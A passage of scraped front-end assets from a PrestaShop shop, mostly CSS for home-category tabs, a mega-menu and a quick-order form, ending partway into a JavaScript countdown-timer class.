	100%{ -ms-transform: rotate(360deg); transform: rotate(360deg); }
}

@-webkit-keyframes hc_lady_loading {
	100%{ -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}

@-moz-keyframes hc_lady_loading {
	100%{ -moz-transform: rotate(360deg); transform: rotate(360deg); }
}
.ets_home_categories .homecat_tabs .homecat_product_list_wrapper {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    width: 100%;
}
.ets_home_categories .homecat_tabs .homecat_product_list_wrapper.active {
    position: static;
    opacity: 1;
    visibility: visible;
}
.ets_home_categories .homecat_tabs .homecat_product_list_wrapper.masonry.active {
    position: relative;
}
.ets_home_categories:not(.loading-disabled) .homecat_tabs.loading {
    opacity: 0.6;
    pointer-events: none;
}
@-webkit-keyframes LoadingSpiner {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes LoadingSpiner {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
.ets_home_categories a:not(.button):focus {
    text-decoration: none;
}
.ets_home_categories a:not(.button):hover {
    color: #2FB5D2;
    text-decoration: none;
}
.homecat_tabs.no_subcat_sort {
    margin-top: 15px;
}
.homecat-load-more {
    color: #333;
    cursor: pointer;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 1.5625em;
    text-align: center;
    width: 100%;
    text-align: center!important;
    border: 1px solid #d2d2d2;
    border-radius: 3px;
    line-height: 34px;
    padding: 10px 0;
}

/*list*/
.homecat-tab-list .ets_homecat_category_list > li {
    position: relative;
    width: 100%;
    margin-bottom: 30px;
}
.homecat-tab-list .is_parent_cat_li > .homecat_tab_name {
    border-bottom: 1px solid #dcdcdc;
    display: block;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 14px;
    padding-bottom: 15px;
    text-transform: uppercase;
    width: 100%;
}
.homecat-tab-list ul + form + .homecat_tabs {
  margin-top: 15px;
}
.homecat-tab-list .homecat_tabs {
    margin-top: 15px;
}
.homecat-tab-list .ets_homecat_category_list {
    float: left;
    margin-bottom: 10px;
    padding-bottom: 0;
    position: relative;
    width: 100%;
}
.homecat-tab-list .ets_home_categories form {
    float: right;
    height: auto;
    margin-bottom: 0;
}
.homecat_tabs .alert.alert-warning {
    float: left;
    margin-top: 20px;
    width: 100%;
}
/******************************** RTL Style *********************************************/
.lang-rtl .homecat-tab-grouped .ets_homecat_category_list > li:not(:first-child) > span,
.lang-rtl .homecat-tab-grouped .ets_homecat_category_list > li:not(:first-child) > a {
    border-right: 1px solid #666666;
    border-left: none;
    padding: 0 15px;
}
.lang-rtl .ets_homecat_category_list > li > span,
.lang-rtl .ets_homecat_category_list > li > a {
    padding-right: 0;
    padding-left: 15px;
}
.lang-rtl .ets_home_categories form {
    float: left;
}
.lang-rtl .ets_homecat_category_list li.active > ul {
    left: auto;
    right: 0;
    padding: 0;
}
.lang-rtl .ets_home_categories li {
    float: right;
}
.lang-rtl .homecat-load-more {
    text-align: left;
}
.lang-rtl .ets_home_categories li ul li:not(:last-child) {
    margin-left: 20px;
    margin-right: 0;
}
.lang-rtl .homecat_product_list_wrapper .owl-nav {
    left: 0;
    right: auto;
}
/*responsive*/
@media (min-width: 1200px) {
    .homecat-tab-grouped .ets_homecat_category_list > li:not(:first-child) > span,
    .homecat-tab-grouped .ets_homecat_category_list > li:not(:first-child) > a {
        border-left: 1px solid #666666;
        padding: 0 15px;
    }
}
@media (max-width: 800px) {
    .homecat_product_list_wrapper .owl-nav {
        clear: left;
        float: left;
        margin-left: 50%;
        position: relative;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
    }
    .homecat-tab-grouped .ets_homecat_category_list li.active > ul:before {
        background-color: #999999;
        content: "";
        height: 1px;
        left: 50%;
        position: absolute;
        top: 0;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        width: 100px;
    }
    .ets_homecat_category_list li.active > ul {
        width: 100%;
    }
    .ets_home_categories li ul li,
    .lang-rtl .ets_home_categories li ul li {
        display: inline-block;
        float: none;
        margin-bottom: 0;
        margin-top: 5px;
        width: auto;
    }
    .ets_home_categories li ul li a {
        color: #999999;
        font-size: 12px;
    }
    .ets_homecat_category_list > li > span, .ets_homecat_category_list > li > a {
        width: 100%;
    }
    .ets_homecat_category_list > li:not(:first-child) > span, .ets_homecat_category_list > li:not(:first-child) > a {
        border-left: medium none;
    }
    .lang-rtl .homecat-tab-grouped .ets_homecat_category_list > li:not(:first-child) > span,
    .lang-rtl .homecat-tab-grouped .ets_homecat_category_list > li:not(:first-child) > a {
        border-right: none;
    }
    .ets_home_categories form {
        float: left;
        margin-bottom: 0;
        margin-left: 50%;
        margin-top: 5px;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        height: auto;
        margin-top: 0;
        max-width:  none;
        white-space: nowrap;
    }
    .homecat-tab-list .ets_homecat_category_list > li {
        margin-bottom: 50px;
    }
    .homecat-tab-list.ets_home_categories li ul li {
        margin-bottom: 10px;
        margin-top: 0;
    }
    .homecat-load-more {
        text-align: center;
    }
    .ets_homecat_category_list > li > span, .ets_homecat_category_list > li > a {
        padding-right: 0;
    }
}
.sk-fading-circle {
    display: none;
}
.homecat_tabs.loading .sk-fading-circle {
    display: block;
}
.homecat_tab_carousel_enabled.homecat_tabs .sk-fading-circle {
    margin-top: -10px;
}
/*animation*/
.sk-fading-circle {
    height: 40px;
    left: 50%;
    margin: 0;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 40px;
    margin-top: -50px;
    z-index: 9;
}
.sk-fading-circle .sk-circle {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.sk-fading-circle .sk-circle:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #333;
    border-radius: 100%;
    -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
    animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}
.sk-fading-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg);
}
.sk-fading-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
}
.sk-fading-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.sk-fading-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg);
}
.sk-fading-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg);
}
.sk-fading-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.sk-fading-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg);
}
.sk-fading-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg);
}
.sk-fading-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.sk-fading-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg);
}
.sk-fading-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg);
}
.sk-fading-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}
.sk-fading-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}
.sk-fading-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}
.sk-fading-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}
.sk-fading-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s;
}
.sk-fading-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s;
}
.sk-fading-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
}
.sk-fading-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s;
}
.sk-fading-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
}
.sk-fading-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s;
}
.sk-fading-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s;
}
@-webkit-keyframes sk-circleFadeDelay {
    0%, 39%, 100% {
        opacity: 0;
    }
    40% {
        opacity: 1;
    }
}
@keyframes sk-circleFadeDelay {
    0%, 39%, 100% {
        opacity: 0;
    }
    40% {
        opacity: 1;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.hemfrance.com/modules/ets_homecategories/views/css/fix16.css
body_size: 1153
content:
.ets_home_categories .homecat_tabs .homecat_product_list_wrapper {
  margin: 0;
}
#index .homecat_tab_type_list .product_list li {
  margin-bottom: 0;
  padding-bottom: 35px;
}
.owl-item .ajax_block_product {
  width: 100%;
}
.homecat_tabs .owl-nav > div:before {
  color: #333333;
  display: block;
  font-family: Fontawesome;
  font-size: 14px;
  text-align: center;
  width: 100%;
}
.homecat_product_list_wrapper .owl-nav {
  top: -7px;
}
.homecat_tabs .owl-nav .owl-prev:before{
    content: "\f104";
}
.homecat_tabs .owl-nav .owl-next:before{
    content: "\f105";
}
#index ul.product_list .availability {
  display: none;
}
ul.product_list.grid > li {
  padding-bottom: 20px;
  text-align: center; 
}
.ets_home_categories form{
    height:auto
}
.homecat-load-more span:after {
  content: "\f105";
  font-family: Fontawesome;
  margin-left: 5px;
}
.homecat_tabs .material-icons{
    display: none;
}
.homecat-tab-list .homecat_tabs {
  margin-top: 10px;
}
@media (min-width: 480px) and (max-width: 767px) {
    ul.product_list.grid > li {
      width: 50%;
      float: left; 
    } 
}
ul.product_list.grid li .product-container {
    background: #fff;
    padding: 0;
    position: relative; 
}
ul.product_list.grid li .product-container .product-image-container {
  border: 1px solid #d6d4d4;
  padding: 9px;
  margin-bottom: 13px;
  position: relative; 
}
@media (max-width: 767px) {
    ul.product_list.grid > li .product-container .product-image-container {
      margin-left: auto;
      margin-right: auto; 
    } 
}
ul.product_list.grid li .product-container .product-image-container .content_price {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    padding: 9px 0;
    display: none; 
    background-color: rgba(0,0,0,0.8);
}
ul.product_list.grid li .product-image-container .content_price span {
  color: #fff; 
}
  ul.product_list.grid li .product-image-container .content_price span.old-price {
    color: #b1b0b0; 
  }
ul.product_list.grid li .product-container h5 {
    padding: 0 15px 7px 15px;
    min-height: 53px; 
}
@media (min-width: 1200px) {
  ul.product_list.grid > li .product-container .comments_note {
    display: none; 
  } 
}
ul.product_list.grid li .product-container .comments_note .star_content {
  margin: 0 3px 12px 59px; 
}
ul.product_list.grid li .product-container .product-desc {
  display: none; 
}
ul.product_list li .content_price {
  padding-bottom: 9px;
  line-height: 21px;
  text-align: center;
}
ul.product_list.grid li .product-container .old-price,
ul.product_list.grid li .product-container .price,
ul.product_list.grid li .product-container .price-percent-reduction {
  display: inline-block; 
}
ul.product_list .product-name {
  text-align: center;
}
ul.product_list.grid li .product-container .product-flags {
  display: none; 
}
ul.product_list.grid li .product-container .old-price {
  margin-right: 5px; 
}
ul.product_list.grid li .product-container .button-container {
  margin-bottom: 14px; 
  text-align: center;
  display: none;
}
@media (min-width: 1200px) {
    ul.product_list.grid > li .product-container .button-container {
      display: none; 
    } 
}
ul.product_list.grid li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list.grid li .product-container .button-container span.button,
ul.product_list.grid li .product-container .button-container .lnk_view {
    margin: 0 6px 10px 6px; 
}
ul.product_list.grid li .product-container .functional-buttons {
    padding: 11px 0 5px; 
}
      @media (min-width: 1200px) {
        ul.product_list.grid li .product-container .functional-buttons {
          display: none; } }
      ul.product_list.grid > li .product-container .functional-buttons div {
        width: 50%;
        float: left;
        padding: 3px 0 4px 0; }
@media (min-width: 1200px) {
    ul.product_list.grid li.hovered .product-container {
        -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        position: relative;
        z-index: 10; 
    }
    ul.product_list.grid li.hovered .product-container .content_price {
        display: none; 
    }
    ul.product_list.grid li.hovered .product-image-container .content_price {
        display: block; 
    }
    ul.product_list.grid li.hovered .product-container .product-image-container .quick-view {
        display: block; 
    }
    ul.product_list.grid li.hovered .product-container .functional-buttons,
    ul.product_list.grid li.hovered .product-container .button-container,
    ul.product_list.grid li.hovered .product-container .comments_note {
        display: block; 
    }
}
ul.product_list.grid li.hovered h5 {
  min-height: 30px; 
}
@media (max-width: 767px){
    .ets_homecat_category_list li {
      text-align: center;
      width: 100%;
    }
    .homecat-tab-list .homecat_product_list_wrapper .owl-nav {
      margin-bottom: 20px;
    }
}













--- FILE ---
content_type: text/css
request_url: https://www.hemfrance.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: 1369
content:
#iqitmegamenu-horizontal{ border-top: 1px none #cecece; border-bottom: 1px none #cecece; border-left: 1px none #cecece; border-right: 1px none #cecece; background-color: #19202e; } .cbp-horizontal .cbp-legend{ background-color: #CA5058; color: #ffffff; } .cbp-horizontal .cbp-legend .cbp-legend-arrow{ color: #CA5058; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:hover{ background-color: #fafafa; color: #19202e; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > span.cbp-main-link{ color: #ffffff; line-height: 45px; padding-left: 50px; max-width: 400px; padding-right: 50px; font-weight: bold; text-transform: uppercase; font-size: 14px; border-left: 1px none #cecece; } .cbp-horizontal .cbp-tab-title{ line-height: 15px; } @media (min-width: 1320px){ .cbp-horizontal .cbp-tab-title{ line-height: 15px; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > span.cbp-main-link{ font-size: 14px; padding-left: 20px; padding-right: 20px; } } .cbp-vertical-on-top .cbp-vertical-title{ line-height: 45px; } .cbp-horizontal > ul > li > a .cbp-mainlink-icon, .cbp-horizontal > ul > li > a .cbp-mainlink-iicon{ font-size: 14px; max-height: 14px; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2, .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul { border-top: 1px solid #cecece; border-bottom: 1px solid #cecece; border-left: 1px solid #cecece; border-right: 1px solid #cecece; background-color: ; } .cbp-hrmenu .cbp-triangle-top{ border-bottom-color: ; top: 1px; } .cbp-hrmenu .cbp-triangle-left, #columns .cbp-hrmenu .cbp-triangle-left{ border-right-color: ; left: 1px; } .cbp-hrmenu .cbp-triangle-top-back{left: -1px; border-bottom: 13px solid #cecece; border-left: 13px solid transparent; border-right: 13px solid transparent;} .cbp-hrmenu .cbp-triangle-left-back, #columns .cbp-hrmenu .cbp-triangle-left-back{left: -13px; border-right: 13px solid #cecece; border-bottom: 13px solid transparent; border-left: 13px solid transparent;} .cbp-hrmenu .menu_column { border-color: #cecece; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2, .cbp-hrsub-haslevel3:hover > .cbp-category-link-w > ul { -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); } .cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider{ width: 1px; right: -1px; } .cbp-hrmenu .cbp-hrsub-tabs-names li{ border-bottom: 1px solid #cecece; } .cbp-hrmenu .cbp-tab-pane{ border-left: 1px solid #cecece; } .is_rtl .cbp-hrmenu .cbp-tab-pane{ border-right: 1px solid #cecece; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { font-size: 13px; line-height: 17px; color: #777777; text-transform: uppercase; font-weight: bold; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: #333333; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title{ padding-bottom: 6px; border-bottom: 1px solid #cecece; } .cbp-hrmenu .cbp-hrsub-inner{ font-size: 12px; line-height: 16px; color: #777777; } .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link{ color: #777777; } .cbp-hrmenu .cbp-hrsub-inner a:hover{ color: #333333; } .cbp-hrmenu .cbp-links li a:before{ display: none; } .cbp-hrmenu .cbp-links li, .cbp-hrmenu .cbp-links li a { padding-left: 0px; } .cbp-vertical-title{ background-color: #000000; color: #ffffff; font-size: 14px; line-height: 45px; text-transform: uppercase; } .cbp-vertical-title:hover{ background-color: #282828; color: #ffffff; } .cbp-hrmenu.cbp-vertical > ul{ border-top: 1px none #cecece; border-bottom: 1px solid #cecece; border-left: 1px solid #cecece; border-right: 1px solid #cecece; background-color: transparent; } .cbp-vertical .cbp-legend{ background-color: #CA5058; color: #ffffff; } .cbp-vertical .cbp-legend .cbp-legend-arrow{ color: #CA5058; } .cbp-vertical > ul > li.cbp-hropen > a, .cbp-vertical > ul > li.cbp-hropen > a:hover{ background-color: #fafafa; color: #000000; } .cbp-vertical > ul > li > a, .cbp-vertical > ul > li > span.cbp-main-link{ color: #777777; padding-top: 20px; padding-bottom: 20px; text-transform: uppercase; font-size: 14px; border-top: 1px solid #cecece; } .cbp-vertical > ul > li > a .cbp-mainlink-icon, .cbp-vertical > ul > li > a .cbp-mainlink-iicon{ font-size: 14px; max-height: 14px; }.cbp-vertical-on-top .cbp-hrmenu.cbp-vertical > ul{ -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); } .cbp-hrmenu .cbp-hrsub-inner .cbp-tabs-names li a { background-color: #F9F9F9; color: #777777; } .cbp-hrmenu .cbp-submenu-it-indicator{ color: #777777;} .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-hrsub-tabs-names li.active a, .cbp-tabs-names li .cbp-inner-border-hider { background-color: ; color: #777777; } .cbp-hrmenu li.active .cbp-submenu-it-indicator{ color: #777777;} .cbp-hrmenu .innertabcontent-9 .menu-element-id-3 > .cbp-menu-column-inner{ border-left-style: solid; border-left-width: 1px; border-left-color: #cecece; padding-left: 10px; } .cbp-hrmenu .innertabcontent-9 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu .innertabcontent-10 .menu-element-id-15 > .cbp-menu-column-inner{ background-color: #00f3c2; } .cbp-hrmenu .innertabcontent-10 .menu-element-id-15 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { background-color: #00f3c2!important; } .cbp-hrmenu .innertabcontent-40 .menu-element-id-3 > .cbp-menu-column-inner{ border-left-style: solid; border-left-width: 1px; border-left-color: #cecece; padding-left: 10px; } .cbp-hrmenu .innertabcontent-40 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu .innertabcontent-41 .menu-element-id-3 > .cbp-menu-column-inner{ border-left-style: solid; border-left-width: 1px; border-left-color: #cecece; padding-left: 10px; } .cbp-hrmenu .innertabcontent-41 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu .innertabcontent-64 .menu-element-id-3 > .cbp-menu-column-inner{ border-left-style: solid; border-left-width: 1px; border-left-color: #cecece; padding-left: 10px; } .cbp-hrmenu .innertabcontent-64 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu .innertabcontent-75 .menu-element-id-3 > .cbp-menu-column-inner{ border-left-style: solid; border-left-width: 1px; border-left-color: #cecece; padding-left: 10px; } .cbp-hrmenu .innertabcontent-75 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu .cbp-hrsub-inner .cbp-tabs-names li.innertab-25 a { background-color: #00aff0; color: #ffffff; } .cbp-hrmenu li.innertab-25 .cbp-submenu-it-indicator{ color: #ffffff;} .cbp-tabs-names li.innertab-25 a:hover, .cbp-hrmenu .cbp-hrsub-tabs-names li.active.innertab-25 a, .cbp-tabs-names li.innertab-25 .cbp-inner-border-hider { background-color: #008cbf; color: #ffffff; } .cbp-hrmenu li.innertab-25.active .cbp-submenu-it-indicator{color: #ffffff;} .cbp-hrmenu .cbp-hrsub-inner .cbp-tabs-names li.innertab-76 a { background-color: #00aff0; color: #ffffff; } .cbp-hrmenu li.innertab-76 .cbp-submenu-it-indicator{ color: #ffffff;} .cbp-tabs-names li.innertab-76 a:hover, .cbp-hrmenu .cbp-hrsub-tabs-names li.active.innertab-76 a, .cbp-tabs-names li.innertab-76 .cbp-inner-border-hider { background-color: #008cbf; color: #ffffff; } .cbp-hrmenu li.innertab-76.active .cbp-submenu-it-indicator{color: #ffffff;} #iqitmegamenu-mobile #iqitmegamenu-shower, #cbp-close-mobile { background-color: #19202e; color: #ffffff; border: 1px solid #cecece; } #iqitmegamenu-mobile .iqitmegamenu-icon{ color: #19202e; background-color: #ffffff; } .cbp-mobilesubmenu{ background-color: #ffffff; color: #777777; border-bottom: 1px solid #cecece; border-left: 1px solid #cecece; border-right: 1px solid #cecece; } #iqitmegamenu-accordion{ background-color: #ffffff; color: #777777; } #iqitmegamenu-mobile .iqitmegamenu-accordion > li ul{ background-color: #f8f8f8; } #iqitmegamenu-accordion.cbp-spmenu > li ul{ background-color: #f8f8f8; } #iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a{ border-top: 1px solid #cecece; } #iqitmegamenu-mobile .iqitmegamenu-accordion > li{ border-bottom: 1px solid #cecece; } .cbp-spmenu-vertical a{ border-bottom: 1px solid #cecece; } #iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator{ color: #777777; } #iqitmegamenu-mobile .iqitmegamenu-accordion li a, .cbp-spmenu a{ color: #777777; } #iqitmegamenu-mobile .iqitmegamenu-accordion li a:hover{ color: #777777; background-color: #e5e5e5; padding-left: 10px; } .cbp-spmenu a:hover{ color: #777777; background-color: #e5e5e5; } #iqitmegamenu-accordion div.responsiveInykator{ color: #777777; background-color: #ffffff; }

--- FILE ---
content_type: text/css
request_url: https://www.hemfrance.com/modules/quickorderform15/quickorderform.css
body_size: 1148
content:
.quickorderform_block img { margin: 10px 0 0 0}
.quickorderform_block p {
	padding-bottom:0;
	font-weight:bold;
	text-align: right
}
.quickorderform_block p.quickorder_image {
	padding-bottom:10px;
	text-align:center
}

.quick_order_content .quick_order_table
{
	border-collapse: inherit;
}

.quick_order_content .quick_order_table input,
.quick_order_content .quick_order_table select{
	text-align: center;
}

.quick_order_content .quick_order_table input.exclusive {
	font-size: 13px;
	font-weight: bold;
	color: white;
}

.quick_order_content .quick_order_table tr
{
	background-color: #f8f8f8;
}

.quick_order_content .quick_order_table tr.alternate, .quick_order_content .quick_order_table tr.last
{
	background-color:white;
}

.quick_order_content .quick_order_table tr.separation
{
	height:1px;	
}
.quick_order_content .quick_order_table tr.separation td
{
	padding-top:0 !important;
}
.quick_order_content .quick_order_table tr.separation td.middle_line
{
	border-bottom: 1px dotted #999;
}

.quick_order_content .quick_order_table .head th
{
	text-align : center;
	padding: 6px 11px;
	font-size: 12px;
	color: white;
	text-shadow: 0 1px 0 black;
	text-transform: uppercase;
	background-color: #383838;
	font-weight: bold;
}

.quick_order_content .quick_order_table .head th.selector
{
	width:25px;
}
.quick_order_content .quick_order_table .head th.ref
{
	width:100px;
}

.quick_order_content .quick_order_table .head th.name
{
	padding-left:7px;
	width:227px;
}

.quick_order_content .quick_order_table .head th.decli
{
	padding-left:9px;
	width:120px;
}

.quick_order_content .quick_order_table .head th.quantity
{
	padding-left:7px;
	width:65px;
}

.quick_order_content .quick_order_table .head th.remove
{
	width:30px;
}

.quick_order_content .quick_order_table tr.selected td.selector
{
	background: #383838 url('img/arrow.gif') no-repeat 50%;
}

.quick_order_content .quick_order_table tr td.ref{
	text-align: center;
}

.quick_order_content .quick_order_table tr.selected td
{
	border-bottom:solid 1px #383838;
	border-top:solid 1px #383838;
}

.quick_order_content .quick_order_table tr.selected td.remove
{
	border-right:solid 1px #383838;
}

.quick_order_content .quick_order_table tr td.row_number
{
	width:23px;
	font-size:12px;
	font-weight:bold;
	color:#92a5ab;
	text-align:center;
}
.quick_order_content .quick_order_table tr.alternate td.row_number
{
	background-color:#FFF;
}
.quick_order_content .quick_order_table tr td.row_number
{
	background-color:#f8f8f8;
}

.quick_order_content .quick_order_table tr.selected td.row_number
{
	background-color:#383838;
	font-size:12px;
	font-weight:bold;
	color:white;
}

.quick_order_content .quick_order_table tr td.ref .ref_container{float:left;}

.quick_order_content .quick_order_table tr td.decli{text-align:center;}

.quick_order_content .quick_order_table tr td.decli select
{
	width: 100px;
}
.quick_order_content .quick_order_table tr td.quantity input
{
	text-align: center;
	width:22px;
	height:16px;
	border:solid 1px #b4b4b4;
	margin-left:17px;
	margin-top: 10px;
	float: left;
}

.quick_order_content .quick_order_table tr td.quantity input:disabled
{
	background-color: #FFF;
	color: #6B7785;
}

.quick_order_content .quick_order_table tr td.quantity p
{
	text-align:left;
	margin-top:4px;
	margin-bottom:4px;
	margin-left:13px;
}

.quick_order_content .quick_order_table tr td.quantity
{
	padding-top:0;
}

.quick_order_content .quick_order_table tr td.quantity .cart_quantity_button
{
	margin-top: 6px;
	width: 20px;
	float: left;
	margin-left: 5px;
}

.quick_order_content .quick_order_table tr td.quantity .cart_quantity_button .qtydown
{
	opacity: 1;
}

.quick_order_content .quick_order_table tr td.quantity .min
{
	display: none
}

.quick_order_content .default_lines_container {
	display: none;	
}

.quick_order_content .quick_order_table tr td.name p
{
	font-size: 11px;
	font-weight: bold;
	margin-left: 20px;
	line-height: 18px;
	padding: 0;
	color:#383838;
}

.quick_order_content .quick_order_table tr td.name p.title
{
	overflow:hidden;
	position:relative;
}

.quick_order_content .quick_order_table tr td.remove a
{
	display:block;
	width:12px;
	margin:0 auto;
	cursor:pointer;
}

.quick_order_content .quick_order_table tr td.ref input.disabled
{
	background-color:#e0dfe3;
}

.quick_order_content .quick_order_table tr td
{
	vertical-align:top;
	padding-top:10px;
}
.quick_order_content .quick_order_table tr td.name{
	margin: 0;
	padding: 10px 0 0 0;
}

.quick_order_content .quick_order_table tr td.row_number,
.quick_order_content .quick_order_table tr td.remove
{
	padding-top:14px;
}

.quick_order_content .quick_order_table tr td.remove
{
	width: 20px;
}

.quick_order_content .quick_order_table tr {padding-bottom:2px; border: none;}
.quick_order_content .quick_order_table tr td.selector{
	padding-bottom:29px;
}

.quick_order_content .quick_order_table .last
{
	height:48px;
}

.quick_order_content .quick_order_table .last td.remove a {
	color:#556E73;
	font-size:10px;
	font-weight:bold;
	background:none;
	margin:0;
	display:inline;
}

.quick_order_content .quick_order_table .last a.add_lines
{
	font-weight:bold;
	line-height: 18px;
	padding-left: 10px;
}
.quick_order_content .quick_order_table .last a.add_lines img
{
	float: left;
}
.quick_order_content .quick_order_table .last td.add_lines
{
	vertical-align:text-top;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hemfrance.com/themes/technoshop/js/my-reverse-timer.js
body_size: 2321
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author mac <michel.canizares@eigs.biz>
*  @copyright  2007-2019 HEMFRANCE
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of HEMFRANCE 
*/
	myReverseTimerTime_okhgftrghfdeegm = 0;
	myReverseTimerTimo_okhgftrghfdeegm = 0;
	try {
		var myReverseTimer = class {
			
			//initialisation 
			constructor (fieldId, to, day) {
				// config 
				this.texte_j = 'j';
				this.texte_jp = false;
				this.texte_h = 'h';
				this.texte_hp = false;
				this.texte_mn = 'mn';
				this.texte_mnp = false;
				this.texte_s = 's';
				this.texte_sp = false;
				this.texte_times_up = 'Le temps est écoulé';
				this.texte_stock_end = 'Jusqu\'à épuisement du stock.';
			
				this.info_type = 'class';
				this.secondes = null;
				this.timer = null;
				this.pause = false; 
				this.corr = 10; // time slide 10s
				this.einsof = typeof to =='string'? to:'';
				if ( typeof fieldId == 'string' ) {
					this.fieldId = fieldId || '';
					if ( this.fieldId == '' ) throw('Mismatch param: <fieldId> 1');
					this.o_field = $('#'+this.fieldId);
					if ( !this.o_field ) throw('Mismatch param: <fieldId> 2');
				} else if ( typeof fieldId == 'object' ) {
					this.o_field = fieldId;
